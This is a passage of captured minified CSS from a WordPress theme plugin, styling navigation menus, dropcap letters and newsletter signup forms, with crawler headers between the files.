a>i.menu-item-icon,.dt-custom-nav-wrapper.left[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon,.dt-custom-nav-wrapper.center[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{-webkit-transform:translateX(-100%);transform:translateX(-100%);-ms-transform:translateX(-100%);-moz-transform:translateX(-100%)}.dt-custom-nav-wrapper.right[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{-webkit-transform:translateX(100%);transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%)}.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon:before,.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon.menu-item-image img{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon.menu-item-image img{margin:auto}.dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a>i.menu-item-icon.menu-item-image img{vertical-align:middle}.dt-custom-nav-wrapper:not([data-link-icon-style]) .dt-custom-nav li a>i.menu-item-icon.menu-item-image img{display:inline-block}.dt-custom-nav-wrapper[data-link-icon-style="circle"] .dt-custom-nav li a>i.menu-item-icon:before,.dt-custom-nav-wrapper[data-link-icon-style="disc"] .dt-custom-nav li a>i.menu-item-icon:before,.dt-custom-nav-wrapper[data-link-icon-style="square"] .dt-custom-nav li a>i.menu-item-icon:before{font-size:6px}.dt-custom-nav-wrapper[data-link-icon-style="circle"] .dt-custom-nav li a>i.menu-item-icon:before{content:"\f111"}.dt-custom-nav-wrapper[data-link-icon-style="disc"] .dt-custom-nav li a>i.menu-item-icon:before{content:"\f10c"}.dt-custom-nav-wrapper[data-link-icon-style="square"] .dt-custom-nav li a>i.menu-item-icon:before{content:"\f0c8"}.dt-custom-nav-wrapper .dt-custom-nav li a>i.menu-item-icon:not(.menu-item-image) img,.dt-custom-nav-wrapper[data-link-icon-style] .dt-custom-nav li a>i.menu-item-icon img{display:none}.dt-custom-nav-wrapper .dt-custom-nav li a>i.menu-item-icon{font-family:'FontAwesome'}.dt-custom-nav-wrapper .dt-custom-nav li a>i.menu-item-icon.zmdi{font-family:'Material-Design-Iconic-Font'}.dt-custom-nav-wrapper[data-default-decoration="overline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-default-decoration="linethrough"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-default-decoration="underline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-hover-decoration="overline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-hover-decoration="linethrough"] .dt-custom-nav li a>span:after,.dt-custom-nav-wrapper[data-hover-decoration="underline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a>span:after,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a>span:after{border-color:inherit;border-style:solid;content:"";height:100%;margin:auto;opacity:0;filter:alpha(opacity=0);position:absolute;left:0;right:0;width:0;z-index:0;-webkit-border-radius:inherit;border-radius:inherit}.dt-custom-nav-wrapper[data-default-decoration="overline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-hover-decoration="overline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a>span:after{border-width:2px 0 0;top:-4px}.dt-custom-nav-wrapper[data-default-decoration="linethrough"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-decoration="linethrough"] .dt-custom-nav li a>span:after{border-color:currentColor;border-width:1px 0;height:0;bottom:0;top:0;-webkit-border-radius:0;border-radius:0}.dt-custom-nav-wrapper[data-default-decoration="underline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-hover-decoration="underline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a>span:after{border-width:0 0 2px;bottom:-4px}.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a>span:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a>span:after{border-color:currentColor}.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a:hover:after,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a:hover:after,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a:hover:after,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a:hover:after{opacity:0;filter:alpha(opacity=0)}.dt-custom-nav-wrapper[data-default-decoration="overline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-default-decoration="linethrough"] .dt-custom-nav li a:not(:hover)>span:before,.dt-custom-nav-wrapper[data-default-decoration="underline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-hover-decoration="overline"] .dt-custom-nav li a:hover:after,.dt-custom-nav-wrapper[data-hover-decoration="linethrough"] .dt-custom-nav li a:hover>span:after,.dt-custom-nav-wrapper[data-hover-decoration="underline"] .dt-custom-nav li a:hover:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a:not(:hover)>span:before,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a:not(:hover)>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a:hover>span:after,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a:hover>span:after{opacity:1;filter:alpha(opacity=100);width:100%}.dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li a:hover{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper.inline-horizontal[data-default-style="none"][data-hover-style="none"] .dt-custom-nav li{padding-top:5px;padding-bottom:5px}.dt-custom-nav-wrapper[data-default-style="none"][data-hover-style="none"]:not(.inline-vertical):not(.inline-horizontal) .dt-custom-nav li:last-child a{margin-bottom:0}.dt-custom-nav-wrapper[data-default-style="none"][data-hover-style="none"]:not(.inline-vertical):not(.inline-horizontal) .dt-custom-nav li.menu-item-has-children>a{margin-bottom:0}.dt-custom-nav li a,.dt-custom-nav li a:before,.dt-custom-nav li a:after,.dt-custom-nav-wrapper .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper .dt-custom-nav li a>span:after{-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner>.wpb_wrapper>.dt-simple-menu.dt-custom-nav-wrapper.inline-horizontal[data-default-style="none"][data-hover-style="none"] .dt-custom-nav li{padding-top:0;padding-bottom:0}.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav{display:table;margin-right:auto}.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav{display:table;margin-left:0;margin-right:0}.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav{display:table;margin-left:auto}.dt-simple-menu .dt-custom-nav li{padding-bottom:0}.dt-simple-menu.dt-custom-nav-wrapper.left .dt-custom-nav li{float:none}.dt-simple-menu .dt-custom-nav li>a>i[class$="menu-item-icon"]{display:none}@media only screen and (min-width:768px) and (max-width:991px){#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper.left,.dt-custom-nav-wrapper.right{text-align:center}#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav,#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav,#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav{margin-left:auto;margin-right:auto}#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper.left .dt-custom-nav>li,.dt-custom-nav-wrapper.right .dt-custom-nav>li,#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav>li,#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav>li,#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav>li{float:none}}@media only screen and (max-width:767px){.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav,.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav,.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav{margin-left:auto;margin-right:auto}.dt-custom-nav-wrapper.left .dt-custom-nav>li,.dt-custom-nav-wrapper.right .dt-custom-nav>li,.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav>li,.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav>li,.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav>li{float:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1768799656
body_size: 765
content:
@charset "utf-8";.dt-sc-dropcap{font-size:24px;float:left;margin:10px 0 10px 0;text-align:center;line-height:35px}.dt-sc-dropcap.dt-sc-dropcap-default{font-size:50px;padding-right:20px;font-weight:900}.dt-sc-dropcap.dt-sc-dropcap-circle{width:40px;height:40px;line-height:38px;margin:5px 20px 0 0;padding:0;border-radius:30px 30px 30px 30px;behavior:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/css/shortcodes/PIE.htc)}.dt-sc-dropcap.dt-sc-dropcap-bordered-circle{width:42px;height:42px;line-height:34px;margin:5px 20px 0 0;padding:0;text-align:center;box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow:0 0 5px rgba(0,0,0,.3);-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);border-radius:30px 30px 30px 30px;behavior:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/css/shortcodes/PIE.htc)}.dt-sc-dropcap.dt-sc-dropcap-square{width:40px;height:40px;line-height:36px;text-align:center;margin:5px 20px 0 0;padding:0}.dt-sc-dropcap.dt-sc-dropcap-bordered-square{box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow:0 0 5px rgba(0,0,0,.3);-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);width:42px;height:42px;text-align:center;margin:5px 20px 0 0;padding:0;line-height:34px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{background:#000}.dt-sc-dropcap.dt-sc-dropcap-bordered-circle{border:2px solid #FFF}.dt-sc-dropcap.dt-sc-dropcap-bordered-square{border:2px solid #FFF}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{color:#fff}.dt-sc-dropcap.dt-sc-dropcap-circle.blue,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.blue,.dt-sc-dropcap.dt-sc-dropcap-square.blue,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.blue{background:#008bd3}.dt-sc-dropcap.dt-sc-dropcap-circle.brown,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.brown,.dt-sc-dropcap.dt-sc-dropcap-square.brown,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.brown{background:#795548}.dt-sc-dropcap.dt-sc-dropcap-circle.cadetblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.cadetblue,.dt-sc-dropcap.dt-sc-dropcap-square.cadetblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.cadetblue{background:#3c939d}.dt-sc-dropcap.dt-sc-dropcap-circle.chillipepper,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.chillipepper,.dt-sc-dropcap.dt-sc-dropcap-square.chillipepper,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.chillipepper{background:#c10841}.dt-sc-dropcap.dt-sc-dropcap-circle.cyan,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.cyan,.dt-sc-dropcap.dt-sc-dropcap-square.cyan,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.cyan{background:#00bcd4}.dt-sc-dropcap.dt-sc-dropcap-circle.darkgolden,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.darkgolden,.dt-sc-dropcap.dt-sc-dropcap-square.darkgolden,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.darkgolden{background:#b48b3c}.dt-sc-dropcap.dt-sc-dropcap-circle.deeporange,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.deeporange,.dt-sc-dropcap.dt-sc-dropcap-square.deeporange,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.deeporange{background:#ff5722}.dt-sc-dropcap.dt-sc-dropcap-circle.deeppurple,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.deeppurple,.dt-sc-dropcap.dt-sc-dropcap-square.deeppurple,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.deeppurple{background:#673ab7}.dt-sc-dropcap.dt-sc-dropcap-circle.green,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.green,.dt-sc-dropcap.dt-sc-dropcap-square.green,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.green{background:#60ae0d}.dt-sc-dropcap.dt-sc-dropcap-circle.lime,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.lime,.dt-sc-dropcap.dt-sc-dropcap-square.lime,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.lime{background:#cddc39}.dt-sc-dropcap.dt-sc-dropcap-circle.magenta,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.magenta,.dt-sc-dropcap.dt-sc-dropcap-square.magenta,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.magenta{background:#cb506d}.dt-sc-dropcap.dt-sc-dropcap-circle.orange,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.orange,.dt-sc-dropcap.dt-sc-dropcap-square.orange,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.orange{background:#ff9800}.dt-sc-dropcap.dt-sc-dropcap-circle.pink,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.pink,.dt-sc-dropcap.dt-sc-dropcap-square.pink,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.pink{background:#fd6ca3}.dt-sc-dropcap.dt-sc-dropcap-circle.purple,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.purple,.dt-sc-dropcap.dt-sc-dropcap-square.purple,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.purple{background:#9c27b0}.dt-sc-dropcap.dt-sc-dropcap-circle.red,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.red,.dt-sc-dropcap.dt-sc-dropcap-square.red,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.red{background:#da0000}.dt-sc-dropcap.dt-sc-dropcap-circle.skyblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.skyblue,.dt-sc-dropcap.dt-sc-dropcap-square.skyblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.skyblue{background:#0eb2e7}.dt-sc-dropcap.dt-sc-dropcap-circle.teal,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.teal,.dt-sc-dropcap.dt-sc-dropcap-square.teal,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.teal{background:#009688}.dt-sc-dropcap.dt-sc-dropcap-circle.turquoise,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.turquoise,.dt-sc-dropcap.dt-sc-dropcap-square.turquoise,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.turquoise{background:#32ccbd}.dt-sc-dropcap.dt-sc-dropcap-circle.wisteria,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.wisteria,.dt-sc-dropcap.dt-sc-dropcap-square.wisteria,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.wisteria{background:#9b59b6}.dt-sc-dropcap.dt-sc-dropcap-circle.yellow,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.yellow,.dt-sc-dropcap.dt-sc-dropcap-square.yellow,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.yellow{background:#ffe401}.dt-sc-dropcap.dt-sc-dropcap-default.blue{color:#008bd3}.dt-sc-dropcap.dt-sc-dropcap-default.brown{color:#795548}.dt-sc-dropcap.dt-sc-dropcap-default.cadetblue{color:#3c939d}.dt-sc-dropcap.dt-sc-dropcap-default.chillipepper{color:#c10841}.dt-sc-dropcap.dt-sc-dropcap-default.cyan{color:#00bcd4}.dt-sc-dropcap.dt-sc-dropcap-default.darkgolden{color:#b48b3c}.dt-sc-dropcap.dt-sc-dropcap-default.deeporange{color:#ff5722}.dt-sc-dropcap.dt-sc-dropcap-default.deeppurple{color:#673ab7}.dt-sc-dropcap.dt-sc-dropcap-default.green{color:#60ae0d}.dt-sc-dropcap.dt-sc-dropcap-default.lime{color:#cddc39}.dt-sc-dropcap.dt-sc-dropcap-default.magenta{color:#cb506d}.dt-sc-dropcap.dt-sc-dropcap-default.orange{color:#ff9800}.dt-sc-dropcap.dt-sc-dropcap-default.pink{color:#fd6ca3}.dt-sc-dropcap.dt-sc-dropcap-default.purple{color:#9c27b0}.dt-sc-dropcap.dt-sc-dropcap-default.red{color:#da0000}.dt-sc-dropcap.dt-sc-dropcap-default.skyblue{color:#0eb2e7}.dt-sc-dropcap.dt-sc-dropcap-default.teal{color:#009688}.dt-sc-dropcap.dt-sc-dropcap-default.turquoise{color:#32ccbd}.dt-sc-dropcap.dt-sc-dropcap-default.wisteria{color:#9b59b6}.dt-sc-dropcap.dt-sc-dropcap-default.yellow{color:#ffe401}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-dropcap.dt-sc-dropcap-default{font-size:32px;padding-right:15px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin-right:15px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-dropcap.dt-sc-dropcap-default{font-size:24px;padding-right:15px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin-right:15px}}@media only screen and (max-width:767px){.dt-sc-dropcap.dt-sc-dropcap-default{padding-right:15px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin:5px 15px 0 2px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1768799656
body_size: 2977
content:
.dt-sc-newsletter-section{clear:both;float:left;margin:0;width:100%;position:relative;z-index:1;padding:30px 0}.dt-sc-newsletter-section h2{float:left;width:31%;margin-bottom:0;line-height:48px}.dt-sc-newsletter-section .dt-sc-subscribe-frm{width:68%;float:right;position:relative;z-index:1}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{-webkit-border-radius:0;border:0;float:left;width:37%;margin:0 20px 0 0;padding:16px 20px 15px}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{margin-top:0;padding:18px 20px 15px;border-radius:0}.dt-sc-newsletter-section.type1 h2{padding:33px 0;position:relative}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm{padding:30px 0;position:relative}.dt-sc-newsletter-section.type1 h2:before{left:-100%}.dt-sc-newsletter-section.type1 h2:before,.dt-sc-newsletter-section.type1 h2:after,.dt-sc-newsletter-section.type1 form:before,.dt-sc-newsletter-section.type1 form:after{content:"";height:100%;position:absolute;top:0;transform:skewX(-30deg) translateX(-15%);-webkit-transform:skewX(-30deg) translateX(-15%);-ms-transform:skewX(-30deg) translateX(-15%);-moz-transform:skewX(-30deg) translateX(-15%);width:100%;z-index:-1}.dt-sc-newsletter-section.type1 h2:before{left:-100%}.dt-sc-newsletter-section.type1 h2:after{left:0;margin-left:-2px}.dt-sc-newsletter-section.type1 form:before,.dt-sc-newsletter-section.type1 form:after{background:#000}.dt-sc-newsletter-section.type1 form:before{left:0;box-shadow:-10px 0 0 0 #fff}.dt-sc-newsletter-section.type1 form:after{left:100%;margin-left:-1px}.dt-sc-newsletter-section.type2 h2{background:0 0}.dt-sc-newsletter-section.type2{text-align:center}.dt-sc-newsletter-section.type2 h2{width:100%}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{width:100%;clear:both;float:left;margin:30px 0 0}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{display:inline-block;float:none;min-height:50px}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:25%;border:1px solid;padding:13px 20px 11px;text-transform:none;margin-right:-1px}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{padding:14px 20px 14px;border:1px solid transparent}.dt-sc-newsletter-section.type2.b .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2.b .dt-sc-subscribe-frm input[type=email]{width:38%;padding:22px 20px 23px;border:thin;margin-right:1px}.dt-sc-newsletter-section.type2.b .dt-sc-subscribe-frm input[type=submit]{padding:22px 30px 21px}.dt-sc-newsletter-section.type3{text-align:center;padding:0}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{float:none;display:inline-block;text-align:center;padding:30px 0;width:75%;margin:0;border-radius:5px;-webkit-border-radius:5px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{float:none;display:inline-block;border-radius:5px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email]{width:30%;text-transform:none}.dt-sc-newsletter-section.type3>h2,.dt-sc-newsletter-section.type6>h2{width:100%;text-align:center}.dt-sc-newsletter-section.type3>i,.dt-sc-newsletter-section.type3>p,.dt-sc-newsletter-section.type6>i,.dt-sc-newsletter-section.type6>p{display:inline-block;width:100%;text-align:center}.dt-sc-newsletter-section.type4{padding:0}.dt-sc-newsletter-section.type4 h2,.dt-sc-newsletter-section.type4 form{width:100%}.dt-sc-newsletter-section.type4 form{margin:25px 0 0}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{background:0 0;border:2px solid;width:47%}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=submit]{letter-spacing:.5px;margin:30px 0 0;clear:both}.dt-sc-newsletter-section.type5{width:50%;text-align:center;display:inline-block;border:10px solid;float:none;padding:20px 60px 30px}.dt-sc-newsletter-section.type5 h2{width:100%}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm{width:100%;clear:both;margin:20px 0 0}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=email]{border:1px solid;border-radius:5px;-webkit-border-radius:5px;width:100%;clear:both;text-transform:none;margin-bottom:30px}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=submit]{float:none;display:inline-block;border-radius:5px;width:100%}.dt-sc-newsletter-section.type6{padding:0;text-align:center}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm{width:100%;float:left}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=text]{border-radius:5px;-webkit-border-radius:5px;padding:15px 20px;width:55%;text-transform:none;font-size:22px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{border-radius:5px;-webkit-border-radius:5px;padding:16px 35px 15px;font-size:22px;font-weight:400}.dt-sc-newsletter-section.type7{text-align:center}.dt-sc-newsletter-section.type7 i{clear:both;width:100%;color:#000;display:inline-block}.dt-sc-newsletter-section.type7 h2{background:0 0;width:100%;margin-bottom:30px}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm{clear:both;width:40%;display:inline-block;margin:35px 0 0;padding:0;position:relative;float:none}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=text]{padding:20px 25px 20px;width:100%}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before{content:"\e629";position:absolute;font-family:'Pe-icon-7-stroke';font-size:25px;color:rgba(0,0,0,.3);right:20px;bottom:20px}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=submit]{position:absolute;right:15px;top:19px;background:0 0;width:21px;height:22px;text-indent:-9999px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{margin:0 0 0 30px;display:inline-block;background:#000;font-size:14px;width:18%;padding:10px 15px;border-radius:5px;position:relative;top:-17px;color:#fff}.dt-sc-newsletter-section .newsletter-tooltip{top:auto}.dt-sc-newsletter-section.type7 .newsletter-tooltip:before{content:"";position:absolute;background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/newsletter-tooltip-arrow.png) no-repeat;left:-20px;top:18px;width:20px;height:23px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{float:none;margin:0 auto;max-width:1170px;text-align:center}.dt-mc-subscribe form{display:table}.dt-mc-subscribe.align-center form{margin-left:auto;margin-right:auto}.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form{display:inline-block}.dt-mc-subscribe.align-none form,.dt-mc-subscribe form.align-none>div{width:100%}.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form>div,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form>div,.dt-mc-subscribe.align-center form>div,.dt-mc-subscribe.align-right form>div{float:left}.dt-mc-subscribe.align-right{float:right}.dt-mc-subscribe,.dt-mc-subscribe form,.dt-mc-subscribe form>div{position:relative}.dt-mc-subscribe,.dt-mc-subscribe form>div{line-height:0}.dt-mc-subscribe form>div>div{display:inline;position:relative}.dt-mc-subscribe form>div.email-field-wrap>div{float:left;height:100%}.dt-mc-subscribe form .email-field-wrap i{position:absolute;bottom:0;top:0;text-align:center;width:45px;z-index:1}.dt-mc-subscribe form .email-field-wrap i.left{left:0}.dt-mc-subscribe form .email-field-wrap i.right{right:0}.dt-mc-subscribe form .email-field-wrap i:before{height:0;line-height:0;margin:auto;position:absolute;bottom:0;left:0;right:0;top:0}.dt-mc-subscribe form .email-field-wrap i.left~input[type=email]{padding-left:60px}.dt-mc-subscribe form .email-field-wrap i.right~input[type=email]{padding-right:60px}.dt-mc-subscribe form .email-field-wrap 